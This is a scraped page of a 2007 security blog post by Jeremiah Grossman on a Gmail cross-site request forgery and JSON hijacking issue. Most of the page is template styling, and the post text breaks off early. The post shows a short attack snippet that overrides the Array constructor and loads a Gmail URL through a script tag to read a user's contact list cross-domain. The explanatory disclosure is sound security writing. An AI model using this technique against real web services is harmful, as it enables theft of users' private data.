

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.jeremiahgrossman.com/2007/01/gmail-xsrf-json-call-back-hackery.html?showComment=1291468416178
body_size: 14673
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.jeremiahgrossman.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.jeremiahgrossman.com/2007/01/gmail-xsrf-json-call-back-hackery.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Jeremiah Grossman - Atom" href="https://blog.jeremiahgrossman.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Jeremiah Grossman - RSS" href="https://blog.jeremiahgrossman.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Jeremiah Grossman - Atom" href="https://www.blogger.com/feeds/13756280/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Jeremiah Grossman - Atom" href="https://blog.jeremiahgrossman.com/feeds/2244929312738652339/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://blog.jeremiahgrossman.com/2007/01/gmail-xsrf-json-call-back-hackery.html' property='og:url'/>
<meta content='Gmail, XSRF, JSON, Call-Back Hackery' property='og:title'/>
<meta content='There’s been a lot of press about Googlified’s nicely done Gmail Contact List CSRF Vulnerability , whose effects were similar to mine, altho...' property='og:description'/>
<title>Jeremiah Grossman: Gmail, XSRF, JSON, Call-Back Hackery</title>
<style type='text/css'>@font-face{font-family:'Nobile';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/nobile/v19/m8JTjflSeaOVl1iGXa3WWrZNblOD.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Nobile';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/nobile/v19/m8JTjflSeaOVl1iGV63WWrZNblOD.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Nobile';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/nobile/v19/m8JTjflSeaOVl1iGWa3WWrZNbg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:     Picture Window
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 16px Nobile;
color: #49494a;
background: #666666 none no-repeat scroll center center;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
.content-outer {
font-size: 90%;
}
a:link {
text-decoration:none;
color: #114499;
}
a:visited {
text-decoration:none;
color: #002a77;
}
a:hover {
text-decoration:underline;
color: #113bcc;
}
.content-outer {
background: transparent url(//www.blogblog.com/1kt/transparent/white80.png) repeat scroll top left;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
-goog-ms-border-radius: 15px;
border-radius: 15px;
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
margin: 30px auto;
}
.content-inner {
padding: 15px;
}
/* Header
----------------------------------------------- */
.header-outer {
background: #003999 url(//www.blogblog.com/1kt/transparent/header_gradient_shade.png) repeat-x scroll top left;
_background-image: none;
color: #ffffff;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.Header img, .Header #header-inner {
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 30px;
padding-right: 30px;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: .5em 0 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: #f5f5f5 url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .5em 1em;
margin-right: 0;
color: #ff9900;
font: normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
background: transparent none no-repeat scroll top left;
border-right: 1px solid #cccccc;
}
.tabs-inner .widget li:first-child a {
padding-left: 1.25em;
-moz-border-radius-topleft: 10px;
-moz-border-radius-bottomleft: 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-goog-ms-border-top-left-radius: 10px;
-goog-ms-border-bottom-left-radius: 10px;
border-top-left-radius: 10px;
border-bottom-left-radius: 10px;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: #ffffff url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
/* Headings
----------------------------------------------- */
h2 {
font: bold normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
text-transform: uppercase;
color: #666666;
margin: .5em 0;
}
/* Main
----------------------------------------------- */
.main-outer {
background: transparent none repeat scroll top center;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.main-inner {
padding: 15px 5px 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-left-inner {
padding-left: 0;
}
.main-inner .column-right-inner {
padding-right: 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin: 0;
font: normal normal 28px Open Sans;
}
.comments h4 {
margin: 1em 0 0;
font: normal normal 28px Open Sans;
}
.date-header span {
color: #666666;
}
.post-outer {
background-color: #ffffff;
border: solid 1px #dddddd;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
-goog-ms-border-radius: 10px;
padding: 15px 20px;
margin: 0 -20px 20px;
}
.post-body {
line-height: 1.4;
font-size: 110%;
position: relative;
}
.post-header {
margin: 0 0 1.5em;
color: #999999;
line-height: 1.6;
}
.post-footer {
margin: .5em 0 0;
color: #999999;
line-height: 1.6;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #113bcc;
border-bottom: 1px solid #113bcc;
}
.comments .continue {
border-top: 2px solid #113bcc;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#eeeeee;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/black50.png) repeat scroll top left;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-webkit-border-bottom-right-radius: 10px;
-goog-ms-border-radius: 10px 10px 10px 10px;
border-radius: 10px 10px 10px 10px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.footer-inner {
padding: 10px 5px 20px;
}
.footer-outer a {
color: #eeddff;
}
.footer-outer a:visited {
color: #b299cc;
}
.footer-outer a:hover {
color: #ffffff;
}
.footer-outer .widget h2 {
color: #bbbbbb;
}
/* Mobile
----------------------------------------------- */
html body.mobile {
height: auto;
}
html body.mobile {
min-height: 480px;
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer, html .mobile .blog-pager {
border-bottom: none;
background: transparent none repeat scroll top center;
margin-bottom: 10px;
}
.mobile .date-outer {
background: transparent none repeat scroll top center;
}
.mobile .header-outer, .mobile .main-outer,
.mobile .post-outer, .mobile .footer-outer {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.mobile .content-outer,
.mobile .main-outer,
.mobile .post-outer {
background: inherit;
border: none;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile-link-button {
background-color: #114499;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #49494a;
}
.mobile .tabs-inner .PageList .widget-content {
background: #ffffff url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #cccccc;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 860px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 860px;
max-width: 860px;
_width: 860px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 260px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 260px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("260px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 260px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 260px;
margin-right: -260px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13756280&amp;zx=6502f4c5-bf60-4186-b73b-f226308fa421' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=13756280&amp;zx=6502f4c5-bf60-4186-b73b-f226308fa421' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-shade'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/13756280?po\x3d2244929312738652339\x26origin\x3dhttps://blog.jeremiahgrossman.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://blog.jeremiahgrossman.com/'>
Jeremiah Grossman
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Venture capitalist (Grossman Ventures https://grossman.vc), Internet protector and industry creator. Founded WhiteHat Security &amp; Bit Discovery. BJJ Black Belt.
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Cross-Column'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, January 01, 2007</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='13756280' itemprop='blogId'/>
<meta content='2244929312738652339' itemprop='postId'/>
<a name='2244929312738652339'></a>
<h3 class='post-title entry-title' itemprop='name'>
Gmail, XSRF, JSON, Call-Back Hackery
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2244929312738652339' itemprop='description articleBody'>
There&#8217;s been a lot of press about Googlified&#8217;s nicely done <a href="http://cyber-knowledge.net/blog/2007/01/01/gmail-vulnerable-to-contact-list-hijacking/">Gmail Contact List CSRF Vulnerability</a>, whose effects were similar to mine, although the underlying techniques were different. My hack Gmail hack was more native JavaScript based while this one is JSON related. The subtle details of which point to a larger issue that have to watch out for.<br /><br />My <a href="http://jeremiahgrossman.blogspot.com/2006/01/advanced-web-attack-techniques-using.html">Gmail CSRF hack</a> worked like this&#8230;<br /><br />Third-Party Web Page:<br /><span style="color: rgb(0, 102, 0);"><* script></span><br /><span style="color: rgb(0, 102, 0);">function Array(){</span><br /><br /><span style="color: rgb(0, 102, 0);">}</span><br /><span style="color: rgb(0, 102, 0);"><* /script></span><br /><span style="color: rgb(0, 102, 0);"><* script src="http://mail.google.com/mail/?_url_scrubbed_"></span><br /><br />SRIPT tag CSRF Response:<br /><span style="color: rgb(0, 102, 0);">[</span><br /><span style="color: rgb(0, 102, 0);">["ct","Your Name","foo@gmail.com"], </span><br /><span style="color: 